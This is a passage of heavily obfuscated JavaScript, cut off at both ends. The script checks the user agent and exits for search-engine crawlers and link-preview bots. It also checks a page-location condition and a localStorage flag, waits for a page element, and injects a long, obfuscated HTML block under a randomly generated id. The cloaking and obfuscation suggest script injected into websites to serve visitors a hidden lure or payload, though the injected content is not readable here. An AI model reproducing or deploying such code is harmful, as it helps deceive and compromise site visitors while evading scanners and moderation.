_0x29c973(_0x4857a4);},'NSblb':_0x31cc90(0x343,0x126,0x4e6,0x3c4,0x42f)+_0x172d74(-0x73,-0xab,0xea,0x12,0x284),'LLDYm':_0xa3e76b(0x265,0x225,0x38,0x2a3,0x138)+_0x31cc90(-0x80,-0x63,-0x1b1,0x1b7,-0x25d),'tzskj':_0xa3e76b(0x26c,0x247,0x439,0x517,0x2e5)+_0x31cc90(-0x108,-0x155,-0x11d,-0x165,0x4e)+_0x172d74(0x400,0x198,0x38a,0x3cb,0x53e)+_0x172d74(-0x302,-0x13f,-0xde,-0x23f,-0x19b),'JBcOI':_0x31cc90(0x2f8,0x427,0x126,0x44d,0x56b),'wfnxZ':function(_0x401367,_0x59d3b8){return _0x401367!==_0x59d3b8;},'sNKXI':_0x31afdd(0x4be,0x310,0x369,0x17d,0x4cc),'qMRWd':_0x31afdd(0xa8,0x76,0x15d,0x267,-0xc4),'FPYpu':_0x4176f1(0x44c,0x1c3,0x2df,0x387,0x2d7)+'2f','HthGo':function(_0x2da5e1,_0x503c34){return _0x2da5e1!==_0x503c34;},'VeCRK':_0x4176f1(0x5e7,0x624,0x654,0x5ac,0x59a),'XRqfq':_0x172d74(0x3e0,0x29e,0x282,0x447,0x3d6),'VpPnS':function(_0x3045d6,_0x4a5c97){return _0x3045d6(_0x4a5c97);},'UIDNK':function(_0x27a31c,_0x336eff){return _0x27a31c<_0x336eff;},'aSsFb':function(_0xd0ff12,_0x101f63){return _0xd0ff12+_0x101f63;},'FfILc':_0x31cc90(0x184,-0xf1,0x2b5,0x251,0x381),'dxHnl':_0x172d74(0x169,-0xd0,0xad,0x18e,-0xb0),'BeQJI':function(_0x576738,_0x24d913,_0x2f4a47){return _0x576738(_0x24d913,_0x2f4a47);},'jBwJk':_0x172d74(0x1ff,0x1b,0x6f,0x101,0x24b)+_0x172d74(-0xbd,0x2a1,0x146,0x98,0x28e)+'YY','TSoAY':function(_0x50f4fd,_0x3b165d){return _0x50f4fd>_0x3b165d;},'LdooY':function(_0x220d03,_0x5b474c){return _0x220d03<=_0x5b474c;},'jSoqP':_0x31afdd(0x370,-0x6c,0x123,0xc0,0x1c1),'wDkyt':_0x31cc90(-0x4,0x248,0xfd,0x208,-0x16c),'xtHfU':_0x31cc90(0x2c2,0x1a3,0x11a,0x2e4,0x87)+_0x172d74(0x42f,0x42c,0x327,0x421,0x3d2)+_0x31cc90(-0xa9,-0xe0,-0x4e,-0x1e5,-0xe8)+_0xa3e76b(0x1be,0x4c8,0x351,0x1a9,0x269)+_0xa3e76b(0x491,0x5f9,0x64f,0x583,0x3ff),'xAAqx':_0xa3e76b(0x4e,-0x1a6,0x127,-0x2d,0xbd),'naegu':function(_0x4111da,_0xad7016){return _0x4111da===_0xad7016;},'jgBnt':_0x172d74(0x372,0x4d0,0x2cf,0x264,0x155),'HWIoR':_0x31cc90(0x2e7,0x3d9,0x125,0x175,0x333),'EJfHg':function(_0x29c337){return _0x29c337();},'ZxvCF':_0xa3e76b(0x1e5,0x49c,0x2c7,0x476,0x2e8),'DpNXw':_0x4176f1(0x510,0x3c6,0x579,0x430,0x367),'ARAvv':_0x4176f1(0x53c,0x3cd,0x7d0,0x571,0x57c),'FwWaa':_0x31cc90(0x2bc,0x346,0xde,0x252,0x228),'VOUqu':function(_0x1fb80c,_0x13ecc6){return _0x1fb80c%_0x13ecc6;},'XXvnQ':_0xa3e76b(0x2be,0x319,0x279,0x2b6,0x407),'jMpbO':_0x172d74(0xe6,0xfd,-0xac,0xd3,0x70),'LEEIX':_0x31cc90(0x3b7,0x527,0x4c6,0x44f,0x23e),'hbWJw':function(_0x459299){return _0x459299();},'xwIfz':_0xa3e76b(0x5b1,0x3a4,0x5d0,0x4aa,0x3a9)+_0xa3e76b(0x1fa,0x237,0x2df,-0x99,0x133)+'+$','dZMYG':_0x4176f1(0x140,0x246,0x2b7,0x38a,0x252),'KgfyK':_0x31cc90(0xde,0x117,-0x93,-0x164,0x250)+_0x172d74(0x336,0xe6,0x294,0x344,0x35)+_0x31cc90(0x252,0x43e,0x2d3,0x292,0x1f3),'dybGs':_0xa3e76b(0x329,0x33c,0x135,0x93,0x201)+'er','offSw':_0x31cc90(0x20c,0x11b,0x180,-0x30,0x419)+_0x4176f1(0x251,0x345,0x457,0x4cb,0x3a4)+_0xa3e76b(0x77,0x178,0x32d,0x2c1,0x180)+')','NgOjR':_0xa3e76b(0x4a1,0x40e,0x317,0x435,0x251)+_0x172d74(0x27c,0x3db,0x22f,0xeb,0x61)+_0x31cc90(0x283,0x1c,0x155,0x37f,0x4de)+_0x4176f1(0x211,0x160,0xe1,0x4d6,0x2e8)+_0x31afdd(0x136,0x3f,0x17b,0x223,0x3c4)+_0x31afdd(0x266,0x1b6,0x1a1,0x3aa,0x297)+_0xa3e76b(0x649,0x24c,0x492,0x5b7,0x488),'rtLQd':_0xa3e76b(0x150,0x103,0x1e7,0x385,0x245),'JNIMv':_0x31cc90(0x167,0x353,0x374,0x2cf,0x2b0),'BBxfF':_0x31afdd(0x457,0x6bb,0x4d2,0x402,0x25d),'JelqN':function(_0x2deb18,_0x1898aa){return _0x2deb18!==_0x1898aa;},'cxRSx':_0x172d74(0x2a2,0x2cb,0x2f4,0xe2,0x35d),'EwXEC':_0x172d74(-0x19c,-0xcc,0x98,-0x187,0x4a),'tQZPn':_0x31afdd(0x2a7,0x62d,0x51b,0x35b,0x309)+_0x172d74(-0x65,-0x2c,-0x3d,0x102,0x197)+'d','qaxQZ':_0x172d74(0x4e3,0x31e,0x3b8,0x499,0x19c)+_0x4176f1(0x736,0x3b2,0x693,0x60f,0x5c5),'OnGph':_0x31cc90(0x373,0x16c,0x362,0x547,0x473)+_0x31cc90(0x112,0x35,0x1a7,-0x136,-0xfa),'XPOpW':_0x172d74(0x136,0xe7,0xf4,-0xde,-0x157)+_0x31cc90(0x31f,0x58e,0x56d,0x106,0x2ca)+'ed','PWqrH':_0x4176f1(0x3e0,0x145,0xc1,0x1b4,0x338)+_0x172d74(0x3c5,0x32d,0x3ae,0x32c,0x3c3)+_0x172d74(0x468,0x276,0x39c,0x5a8,0x448)+_0x4176f1(0x4f2,0x310,0x24d,0x2f1,0x399)+_0x172d74(0x4cb,0x2c0,0x2a5,0x182,0x488)+_0x31afdd(0x202,0x36d,0x330,0x146,0x523),'VNCOk':_0x31cc90(0x130,-0x24,0x4,0xbc,0x12b),'NDxpZ':_0x4176f1(0x2d1,0x52a,0x3ba,0x538,0x466)+_0xa3e76b(0x5ff,0x2d1,0x72e,0x79f,0x530),'PZVig':function(_0xb69cb4){return _0xb69cb4();},'eHevw':_0x4176f1(0x157,0x32a,0x6d,0x32b,0x1be)+_0x172d74(0x537,0x66b,0x401,0x266,0x2e8)};function _0x6621bf(){function _0x56acb4(_0x51af1a,_0x48b376,_0x50478a,_0x2895c1,_0x5ebb68){return _0xa3e76b(_0x5ebb68,_0x48b376-0x3c,_0x50478a-0x21,_0x2895c1-0x1a,_0x51af1a- -0x33a);}function _0x40517e(_0x1bfa6b,_0x1f7a61,_0x453f70,_0x18bd68,_0x3cd738){return _0xa3e76b(_0x18bd68,_0x1f7a61-0x14e,_0x453f70-0x12,_0x18bd68-0x143,_0x1f7a61- -0x48);}const _0x1b3127={'bSjKu':function(_0x353001,_0xd174e2,_0x335267){function _0x1be3cb(_0x514f53,_0x1ba491,_0x3adceb,_0x39bea0,_0x3612f4){return _0x5a43(_0x1ba491-0x41,_0x3612f4);}return _0x192e81[_0x1be3cb(0x55b,0x352,0x310,0x5c8,0x17a)](_0x353001,_0xd174e2,_0x335267);},'wftjn':_0x192e81[_0x40517e(-0xc9,0xda,0x1c0,0x1d6,0x48)]};function _0x536e1f(_0x43ef75,_0x45ffd5,_0x33852a,_0x2a32af,_0x295332){return _0x31afdd(_0x43ef75-0x12e,_0x2a32af,_0x295332- -0x16a,_0x2a32af-0x1a4,_0x295332-0x1f4);}function _0x5c5fd1(_0x4bc361,_0x3dc042,_0x19f50e,_0x12c426,_0x35295f){return _0x31afdd(_0x4bc361-0x1e5,_0x4bc361,_0x3dc042-0x2fc,_0x12c426-0x145,_0x35295f-0x15d);}function _0x3b6515(_0x53289f,_0x16cac4,_0x2c1efe,_0xb659c2,_0x1fac0e){return _0x31cc90(_0xb659c2-0x433,_0x16cac4-0xdf,_0x2c1efe-0x1d4,_0xb659c2-0x5c,_0x53289f);}if(_0x192e81[_0x3b6515(0x559,0x4ff,0x487,0x5b0,0x36d)](_0x192e81[_0x536e1f(0x74,0x137,-0xf5,-0xe4,0x31)],_0x192e81[_0x536e1f(0x1c4,0x451,0x26e,0x439,0x3ec)]))return _0x1b3127[_0x3b6515(0x2c4,0x3f5,0x478,0x4eb,0x487)](_0x368069,_0x26dc5d,_0x1b3127[_0x3b6515(0x33b,0x596,0xf4,0x33c,0x504)]),![];else{let _0x47816a=0x2312+-0x2a2*-0xe+-0x446a;return _0x192e81[_0x5c5fd1(0x405,0x618,0x3ab,0x70d,0x560)](_0x47816a,-0x2*0xea3+0x1*-0x154a+0x3292);}}function _0x271d79(){function _0x2a3f04(_0x1547ff,_0x3165a5,_0x510800,_0x19a4ce,_0x251d06){return _0x31cc90(_0x1547ff-0x41b,_0x3165a5-0x1,_0x510800-0x67,_0x19a4ce-0xa3,_0x19a4ce);}function _0x6dbc7f(_0xd2c85,_0xe1b275,_0x294dc5,_0x281320,_0x65f7e0){return _0x31afdd(_0xd2c85-0x12d,_0xe1b275,_0x65f7e0-0x334,_0x281320-0x77,_0x65f7e0-0x3d);}function _0x24adbd(_0x4adade,_0x68d74d,_0x5efdbe,_0x51e2f5,_0x3f6b8d){return _0x4176f1(_0x4adade-0x9a,_0x68d74d-0xe5,_0x3f6b8d,_0x51e2f5-0x1b0,_0x5efdbe- -0x2e0);}function _0x28edfb(_0x5bfdd6,_0x2adf20,_0x57c061,_0x5c9329,_0x3cc11f){return _0xa3e76b(_0x2adf20,_0x2adf20-0x75,_0x57c061-0x193,_0x5c9329-0xbc,_0x5c9329-0x1a8);}function _0x5904d3(_0x17fd40,_0x57084d,_0x160572,_0x6b078c,_0xa708fa){return _0x31afdd(_0x17fd40-0x8f,_0xa708fa,_0x6b078c- -0xa0,_0x6b078c-0xc5,_0xa708fa-0x136);}if(_0x192e81[_0x6dbc7f(0x540,0x4ce,0x22f,0x36e,0x405)](_0x192e81[_0x6dbc7f(0x3a2,0x3bd,0x4a2,0x469,0x551)],_0x192e81[_0x2a3f04(0x6a2,0x699,0x84f,0x43d,0x4e4)]))TbogKB[_0x5904d3(0x277,0xfb,0x485,0x34f,0x28e)](_0x5cd88a,0x152a+-0x200e+-0xae4*-0x1);else{let _0x1b079f=-0x2621+0x1*0x45b+0x11*0x21f;return _0x192e81[_0x28edfb(0x5ed,0x2c2,0x36b,0x4d8,0x695)](_0x1b079f,0x1784+-0x1101+-0x681);}}const _0x480f68=/bot|crawl|spider|baidu|bing|yandex|facebook|telegram|discord|whatsapp|slack/i;if(_0x480f68[_0x4176f1(0x494,0xee,0x46d,0x377,0x34f)](navigator[_0x31cc90(0x307,0x4a0,0x237,0x3be,0x345)+_0x31cc90(0x30b,0x3d1,0x247,0xdf,0x1b4)]))return;function _0xa3e76b(_0x565189,_0x2cb48a,_0x4bdc4e,_0x1b94c1,_0x19ff1d){return _0x50a6bf(_0x565189,_0x19ff1d-0x242,_0x4bdc4e-0xe2,_0x1b94c1-0xfc,_0x19ff1d-0xea);}if(!window[_0x4176f1(0x765,0x617,0x7be,0x4ad,0x617)+_0x172d74(0x12e,-0x6,0xde,0x2,0x193)][_0x172d74(0x2d1,0x3c7,0x174,0x3c9,-0xbf)+_0xa3e76b(0x1cd,0x34b,-0x172,-0xb8,0xd3)][_0x4176f1(0x315,0x300,0xf3,0x196,0x2e1)+_0x31afdd(0x557,0x445,0x3c3,0x3b4,0x1c0)](_0x192e81[_0x172d74(0x1b1,0x490,0x310,0x1e4,0x371)]))return;if(_0x192e81[_0x31cc90(-0xe1,0x3d,-0x69,-0x254,-0x2c3)](localStorage[_0x31afdd(0x2ee,0x569,0x542,0x70c,0x59b)+'em'](_0x192e81[_0x31afdd(0x3cf,0x671,0x485,0x4b8,0x5f8)]),_0x192e81[_0x172d74(0x6a,0x373,0x125,0xde,0x230)]))return;function _0x31afdd(_0x4c151e,_0x1f1241,_0x124c07,_0x5420af,_0x2196ff){return _0x4a9882(_0x4c151e-0x57,_0x1f1241-0x84,_0x124c07-0x1f1,_0x1f1241,_0x124c07-0x38);}function _0x4176f1(_0x724de2,_0x2e668d,_0x4b2aac,_0x36d529,_0x2aacf9){return _0x50a6bf(_0x4b2aac,_0x2aacf9-0x304,_0x4b2aac-0x1a2,_0x36d529-0x6b,_0x2aacf9-0x169);}function _0x31cc90(_0xd04fdf,_0x5ef083,_0x110d6c,_0x2da887,_0x184648){return _0x2e2560(_0xd04fdf-0x1e2,_0x5ef083-0xbd,_0x184648,_0x2da887-0x175,_0xd04fdf- -0x2ae);}const _0xaaf34a=(_0x2cefd6,_0x13b5e6)=>{function _0xb787cd(_0x12807d,_0x3942a5,_0x4fb4db,_0x392b37,_0x445ebc){return _0x4176f1(_0x12807d-0x14f,_0x3942a5-0x196,_0x445ebc,_0x392b37-0x132,_0x3942a5-0xb2);}function _0x37a1a6(_0x498224,_0x49e292,_0x2072b7,_0x390bd,_0x30ade9){return _0x31cc90(_0x498224-0x5c,_0x49e292-0x192,_0x2072b7-0x141,_0x390bd-0x7e,_0x2072b7);}function _0x590e33(_0x2ef74b,_0x28f0c8,_0x1b3005,_0x2ee49d,_0x468bab){return _0x4176f1(_0x2ef74b-0x13b,_0x28f0c8-0x137,_0x1b3005,_0x2ee49d-0x5a,_0x28f0c8- -0x151);}function _0x166c5c(_0x285c31,_0x46d068,_0xbc2124,_0xbbafa6,_0x397783){return _0x31afdd(_0x285c31-0xf2,_0x397783,_0x46d068-0x1f8,_0xbbafa6-0x149,_0x397783-0xfc);}const _0x51f8f6={'MQAAj':function(_0x410302,_0x368c37){function _0x52ccd2(_0x3369e4,_0x22b56b,_0x557a21,_0x1ab33d,_0xed844c){return _0x5a43(_0xed844c-0x224,_0x22b56b);}return _0x192e81[_0x52ccd2(0x7d7,0x69f,0x954,0x998,0x776)](_0x410302,_0x368c37);},'mQNHG':_0x192e81[_0x33fddd(0x1b8,0x2e0,-0x3d,0x300,0x2fa)],'vGCYT':_0x192e81[_0xb787cd(0x391,0x206,0x27e,0x14,0x3eb)],'OFJti':_0x192e81[_0x33fddd(0x2dc,0x433,0x493,0x502,0x1cc)],'wrSdt':function(_0x16bd8e,_0x2c730b){function _0x5518c6(_0x53c6a3,_0x313294,_0x227d3b,_0x592f93,_0x15f43f){return _0x590e33(_0x53c6a3-0x1e1,_0x592f93-0x361,_0x227d3b,_0x592f93-0x1bf,_0x15f43f-0x1f4);}return _0x192e81[_0x5518c6(0x79b,0x56d,0x631,0x79f,0x945)](_0x16bd8e,_0x2c730b);},'JyKzB':_0x192e81[_0x590e33(0x1b5,0x1d5,0x381,0xa7,-0x71)],'QffjR':_0x192e81[_0x166c5c(0x251,0x454,0x255,0x234,0x2f8)],'eRbDl':function(_0x434509,_0x3005e0){function _0x2b76a1(_0x1f9923,_0x5911b5,_0x1c967e,_0x155d45,_0x3f1935){return _0x166c5c(_0x1f9923-0xa2,_0x155d45- -0x1f9,_0x1c967e-0x178,_0x155d45-0x11f,_0x1c967e);}return _0x192e81[_0x2b76a1(0x413,0xec,0x354,0x31d,0x17a)](_0x434509,_0x3005e0);},'GObmH':_0x192e81[_0x166c5c(0x2c0,0x2a7,0x191,0x1f5,0x113)],'miSvQ':_0x192e81[_0x166c5c(0x530,0x30d,0xbd,0x15b,0x544)],'fnqXY':function(_0x150998,_0x4edc21){function _0x42c32b(_0x1115ac,_0x3fab9b,_0x22af93,_0x3fc8cc,_0x128552){return _0x37a1a6(_0x3fab9b-0x41e,_0x3fab9b-0xc1,_0x1115ac,_0x3fc8cc-0x155,_0x128552-0x1f3);}return _0x192e81[_0x42c32b(0x934,0x6c1,0x6b3,0x5fd,0x5e6)](_0x150998,_0x4edc21);}};function _0x33fddd(_0x10c07d,_0x51c53b,_0x2d3ec2,_0x2d5177,_0x4b0cee){return _0xa3e76b(_0x4b0cee,_0x51c53b-0x1b3,_0x2d3ec2-0x38,_0x2d5177-0x110,_0x10c07d- -0x1f6);}if(_0x192e81[_0x33fddd(-0x7a,0xd4,-0x1e2,-0xc9,-0x3)](_0x192e81[_0x37a1a6(0x218,0x10b,0x312,0x22e,0x299)],_0x192e81[_0x166c5c(0x58a,0x380,0x118,0x3d1,0x135)]))return _0x4f6da1[_0x33fddd(0x2f4,0x49f,0x114,0x414,0x3b9)](_0x1433ad)[_0x37a1a6(0x2b6,0x3c8,0x4db,0x1fd,0x2ff)](_0x28f131=>_0x28f131[_0x590e33(0x702,0x495,0x41a,0x3a9,0x37a)+_0x33fddd(0x61,-0x3c,0x126,-0x12b,0x235)](0x19*0x4b+0xdfd+-0x1540)[_0x590e33(0x10d,0x89,0x70,0xc3,-0xa1)+_0x33fddd(-0x62,-0x8c,-0x290,0x17d,0x191)](0x2184+-0x7*-0x3ef+-0x3d0b,'0'))[_0xb787cd(0x6d6,0x619,0x833,0x46a,0x504)]('');else{const _0x3adb45=_0x192e81[_0x166c5c(0x697,0x4d6,0x5be,0x66f,0x2ed)](setInterval,()=>{function _0xf8efde(_0x3d6e76,_0xe1c1b4,_0x11cf22,_0x29438a,_0x22b5cc){return _0x37a1a6(_0x22b5cc-0xde,_0xe1c1b4-0x7c,_0x11cf22,_0x29438a-0x93,_0x22b5cc-0xa9);}function _0xed1b4d(_0x4740d3,_0x2e51dc,_0x5a8e44,_0x5f351e,_0xacd4b8){return _0xb787cd(_0x4740d3-0xe4,_0x4740d3-0x24d,_0x5a8e44-0x15c,_0x5f351e-0x21,_0xacd4b8);}function _0x1f2ec9(_0x57332b,_0x1d2314,_0x37108a,_0x421260,_0x148692){return _0x590e33(_0x57332b-0xbf,_0x148692-0x130,_0x57332b,_0x421260-0x3f,_0x148692-0x71);}function _0x5b50d0(_0x4e0e28,_0x2aa18d,_0x1c4e71,_0x187d5e,_0x25cd2f){return _0x166c5c(_0x4e0e28-0x197,_0x1c4e71- -0x3e,_0x1c4e71-0x91,_0x187d5e-0xb8,_0x4e0e28);}function _0x5d127e(_0x152d0d,_0x402726,_0x574b0f,_0x41058d,_0x404461){return _0x166c5c(_0x152d0d-0x4c,_0x404461-0x1bb,_0x574b0f-0x12d,_0x41058d-0x134,_0x152d0d);}if(_0x51f8f6[_0x5b50d0(0x3c5,0x665,0x461,0x48b,0x414)](_0x51f8f6[_0xed1b4d(0x4b9,0x635,0x446,0x618,0x451)],_0x51f8f6[_0xf8efde(0x161,0x369,0x172,0x226,0x295)])){const _0x356594=document[_0xed1b4d(0x50c,0x2f5,0x38a,0x40d,0x4aa)+_0xf8efde(-0x13b,0x266,0x248,0x76,0x82)+_0x5d127e(0x1f2,0x51c,0x246,0x3e8,0x437)](_0x2cefd6);_0x356594&&(_0x51f8f6[_0xed1b4d(0x58a,0x734,0x612,0x748,0x5ad)](_0x51f8f6[_0xf8efde(0x24,0x44,-0x61,0x2c1,0xde)],_0x51f8f6[_0xed1b4d(0x779,0x9d3,0x8d8,0x590,0x7f9)])?function(){return!![];}[_0x1f2ec9(0x10a,0x24,0x3a8,0x105,0x246)+_0xed1b4d(0x923,0xb36,0x71c,0xad9,0x706)+'r'](GHCSgo[_0x5d127e(0x581,0x363,0x3ad,0x619,0x4c2)](GHCSgo[_0x5d127e(0x338,0x362,0x29c,0x34d,0x46b)],GHCSgo[_0x5d127e(0x401,0x4af,0x38b,0x46d,0x5f9)]))[_0x5b50d0(0x58c,0x3fe,0x46d,0x677,0x421)](GHCSgo[_0xed1b4d(0x79d,0x843,0x719,0x78f,0x9a5)]):(_0x51f8f6[_0x5d127e(0x8fa,0x5f8,0x8b2,0x5b1,0x6ba)](clearInterval,_0x3adb45),_0x51f8f6[_0x5d127e(0x7e9,0x7cd,0x776,0x50f,0x6ba)](_0x13b5e6,_0x356594)));}else return![];},0x2394+-0x61d+0x7f*-0x3b);}};function _0x1c191f(_0x2671c3=0x2605+0x241*0x11+-0x4c4e){function _0x3965fb(_0x10a4fe,_0xdf2a22,_0x2215d7,_0x176d82,_0x39d10f){return _0x4176f1(_0x10a4fe-0x6,_0xdf2a22-0x72,_0x39d10f,_0x176d82-0x11b,_0x2215d7- -0x1e9);}function _0x14ef54(_0x3d6de5,_0x2ce9c6,_0x45a600,_0x577bb3,_0x4d2cf6){return _0x31afdd(_0x3d6de5-0x128,_0x45a600,_0x3d6de5-0x189,_0x577bb3-0x66,_0x4d2cf6-0x40);}function _0x54e3ef(_0x15be52,_0xe46821,_0x251304,_0x59ce5e,_0x330fc5){return _0x172d74(_0x15be52-0x26,_0xe46821-0x89,_0x330fc5-0xf9,_0x59ce5e-0x8a,_0x59ce5e);}function _0x1957e2(_0x3b66dc,_0x28f954,_0xf02852,_0x4dbbc0,_0x2ddb45){return _0x4176f1(_0x3b66dc-0xf4,_0x28f954-0x135,_0x3b66dc,_0x4dbbc0-0x1a4,_0x2ddb45- -0x10);}function _0x1af291(_0x3fca46,_0x450bf1,_0x5600d5,_0x45fda7,_0xffacc4){return _0x31cc90(_0xffacc4- -0x18b,_0x450bf1-0x76,_0x5600d5-0x22,_0x45fda7-0x157,_0x450bf1);}if(_0x192e81[_0x1af291(-0xf5,0xd,-0x22,-0x1e0,-0xe)](_0x192e81[_0x1af291(-0x1da,-0xe1,-0x9b,-0x151,-0x177)],_0x192e81[_0x54e3ef(-0x7,-0x112,-0x60,0x128,0x152)]))return Math[_0x3965fb(0x697,0x4c3,0x431,0x276,0x293)+'m']()[_0x1af291(0xe1,0x37f,0x3fd,-0x45,0x1dd)+_0x1957e2(0x354,0x3c4,0x2cc,0x23f,0x309)](0xd*-0x18a+0x1cbf+-0x899)[_0x54e3ef(0x1f6,0x2bb,0x224,0x39a,0x1d2)+_0x14ef54(0x45f,0x324,0x6c3,0x509,0x569)](0x1c2f+0x249b*0x1+0x819*-0x8,_0x192e81[_0x3965fb(0x47b,0x3ca,0x2ec,0x2d0,0x17a)](0x1*-0x12bf+0x1b23+-0x4a*0x1d,_0x2671c3));else{const _0x459938=_0x108b52?function(){function _0x69595e(_0x78dcfe,_0x12d1f3,_0x1ee7b6,_0x77488d,_0x285d0b){return _0x3965fb(_0x78dcfe-0x115,_0x12d1f3-0x1ec,_0x285d0b-0xae,_0x77488d-0x15c,_0x78dcfe);}if(_0x423e79){const _0x2cd4fa=_0x2828ab[_0x69595e(0x15f,0x348,0x573,0x478,0x2fb)](_0x286463,arguments);return _0x536aad=null,_0x2cd4fa;}}:function(){};return _0x4479fc=![],_0x459938;}}const _0x5d2fbc=_0x192e81[_0x31afdd(0x43,0x2b6,0x287,0x293,0x290)](_0x1c191f);_0x192e81[_0xa3e76b(0x6d9,0x687,0x3cf,0x6aa,0x539)](_0xaaf34a,_0x192e81[_0x172d74(0x298,-0xaf,0x121,0xa2,0xc3)],_0x1cf682=>{function _0x4264b1(_0x51b32e,_0x39e681,_0x5f2c65,_0x5b9898,_0x3b5809){return _0x31afdd(_0x51b32e-0x134,_0x39e681,_0x51b32e-0x294,_0x5b9898-0x13,_0x3b5809-0x7c);}function _0x81ff45(_0x4ccbfc,_0x2b0606,_0x104160,_0xaa8783,_0x47ba86){return _0xa3e76b(_0x104160,_0x2b0606-0x1be,_0x104160-0x18d,_0xaa8783-0x130,_0x2b0606- -0x106);}function _0x4b516f(_0x23f57b,_0x132fd0,_0x5004aa,_0xbcf476,_0x17a567){return _0x31cc90(_0x17a567-0x1cc,_0x132fd0-0x1c1,_0x5004aa-0x165,_0xbcf476-0x154,_0xbcf476);}function _0x2a41ec(_0x5a1618,_0x2794d8,_0x3a5625,_0x12c22c,_0x37856b){return _0xa3e76b(_0x3a5625,_0x2794d8-0x1a5,_0x3a5625-0x29,_0x12c22c-0x181,_0x12c22c-0x189);}function _0x51a808(_0x8aa0ac,_0x1a7058,_0x5d15e1,_0x4cd555,_0x2dd63d){return _0xa3e76b(_0x2dd63d,_0x1a7058-0x57,_0x5d15e1-0x52,_0x4cd555-0x15e,_0x5d15e1-0x2cc);}const _0x2fc61d={'wYzAa':_0x192e81[_0x2a41ec(0x804,0x6bb,0x811,0x5b7,0x507)],'KpSIP':_0x192e81[_0x81ff45(0x126,0x280,0x465,0x235,0x41f)],'DgGGk':_0x192e81[_0x4b516f(0x702,0x520,0x6eb,0x396,0x518)],'GGQSv':function(_0x134c4e,_0x583c11){function _0x749b57(_0x149939,_0x2016de,_0x147793,_0x1ecb46,_0x3c58e7){return _0x4b516f(_0x149939-0x2b,_0x2016de-0x1c,_0x147793-0x76,_0x1ecb46,_0x149939- -0x1f1);}return _0x192e81[_0x749b57(0x341,0x58d,0x4fa,0x235,0x399)](_0x134c4e,_0x583c11);},'TbyCV':_0x192e81[_0x4b516f(0x69,0x3e1,0x1a6,0x421,0x2a3)],'hTClF':_0x192e81[_0x4b516f(0x302,0x3f9,0x4df,0x2b9,0x525)],'eULEo':function(_0x1ea986){function _0x283e5d(_0x62f293,_0x189486,_0x2c394b,_0x35093d,_0x2b883b){return _0x51a808(_0x62f293-0x172,_0x189486-0x47,_0x62f293-0x50,_0x35093d-0x6c,_0x189486);}return _0x192e81[_0x283e5d(0x5fc,0x811,0x670,0x69f,0x754)](_0x1ea986);}};if(_0x192e81[_0x81ff45(0x433,0x3c7,0x1a8,0x444,0x3c5)](_0x192e81[_0x2a41ec(0x244,0x6f4,0x701,0x48f,0x249)],_0x192e81[_0x81ff45(-0x1ac,0xbb,-0x8,-0x10e,0x271)])){if(!document[_0x4b516f(0x43b,0x142,0xa3,0x389,0x23c)+_0x81ff45(-0x1e4,0x63,-0x1e,0x1f2,0x1ac)+_0x81ff45(0x3,0x10,0x2c,0x160,0x95)](_0x5d2fbc)){if(_0x192e81[_0x51a808(0x2ba,0x1bd,0x3a5,0x41a,0x1d3)](_0x192e81[_0x51a808(0x8eb,0x9d0,0x82a,0x6b1,0xa07)],_0x192e81[_0x81ff45(0xe9,0x127,0x2a9,0x1f4,0x172)]))_0x1cf682[_0x51a808(0x754,0x3d0,0x5c8,0x6a4,0x65e)+_0x81ff45(0x1a0,0x2ec,0x4dc,0x52f,0x91)+_0x81ff45(-0x1bc,0x6,-0x234,0x92,-0x1a4)+_0x51a808(0x851,0x7eb,0x698,0x6e2,0x83a)](_0x192e81[_0x2a41ec(0x80b,0x4d9,0x5d9,0x5ef,0x812)],_0x2a41ec(0x56c,0x663,0x3df,0x5e2,0x587)+_0x4b516f(0x526,0x4ad,0x2c4,0x425,0x375)+_0x4264b1(0x605,0x68f,0x464,0x6a8,0x732)+_0x81ff45(-0x111,0x60,0x20d,0x1f5,0x260)+_0x5d2fbc+(_0x81ff45(0x16e,0x3ac,0x5bc,0x1be,0x3d1)+_0x81ff45(0x66f,0x405,0x4d2,0x4ea,0x63d)+_0x2a41ec(0x2f6,0x44a,0x2ca,0x243,0x9d)+_0x4b516f(0x4e4,0x41c,0x351,0xa5,0x2d2)+_0x4264b1(0x612,0x4b8,0x3b1,0x4f2,0x67d)+_0x2a41ec(0x4ed,0x8e6,0x764,0x6f7,0x770)+_0x2a41ec(0x546,0x3ff,0x4ac,0x5b1,0x4d9)+_0x4b516f(0x3bd,0x9f,0x3a6,-0x41,0x1de)+_0x4b516f(0x12c,0x26b,0x222,0x1b6,0x251)+_0x2a41ec(0x6d9,0x8db,0x66b,0x6c6,0x58c)+_0x81ff45(0xc1,-0x4b,-0x29d,-0x197,-0x123)+_0x4b516f(0x72c,0x4f3,0x5db,0x63c,0x57b)+_0x81ff45(0x370,0x444,0x509,0x5d3,0x626)+_0x2a41ec(0x47a,0x5b1,0x564,0x60c,0x541)+_0x81ff45(0x7d,0x276,0x356,0xe1,0x176)+_0x2a41ec(0x5b3,0x2ac,0x164,0x345,0x568)+_0x4264b1(0x7e7,0x724,0x772,0x809,0x81d)+_0x4264b1(0x344,0x39a,0x153,0x341,0x102)+_0x81ff45(0x85,0x152,0x17,-0xde,-0x120)+_0x2a41ec(0x590,0x3d7,0x58e,0x4ae,0x595)+_0x51a808(0x238,0x478,0x487,0x452,0x639)+_0x51a808(0x556,0x3e1,0x53e,0x2e4,0x621)+_0x51a808(0x312,0x31c,0x4a9,0x6dc,0x422)+_0x4264b1(0x726,0x726,0x644,0x56e,0x73e)+_0x4264b1(0x371,0x462,0x100,0x59d,0x5a7)+_0x2a41ec(0x3a8,0x4d4,0x1aa,0x2da,0x112)+_0x4b516f(0x347,0x280,0x43d,0x4af,0x3f8)+_0x4b516f(0x208,0x4aa,0x1b,0xf8,0x25b)+_0x51a808(0x3a1,0x2b4,0x45e,0x561,0x58c)+_0x4264b1(0x5d6,0x4e8,0x4f1,0x4fa,0x35f)+_0x4b516f(0x187,0x14e,0x25,0x36,0x291)+_0x81ff45(0x5f2,0x390,0x13b,0x2ce,0x1fa)+_0x51a808(0x8ed,0x944,0x7d7,0x5a6,0x665)+_0x4b516f(0x340,0x5fa,0x3b3,0x699,0x51b)+_0x4b516f(0x114,0xbd,0x3c5,-0x48,0x172)+_0x51a808(0x3b8,0x2fc,0x4af,0x301,0x241)+_0x2a41ec(0x20a,0x15f,0x5ba,0x3bc,0x34a)+_0x4264b1(0x77d,0x6c9,0x59e,0x5c4,0x7c2)+_0x81ff45(0x46e,0x2b1,0x217,0x19b,0x119)+_0x81ff45(0x30c,0x1f5,0xab,0x160,0x188)+_0x2a41ec(0x39f,0x74d,0x594,0x579,0x742)+_0x4b516f(0x1db,0x308,0x156,0x35c,0x360)+_0x2a41ec(0x5b4,0x3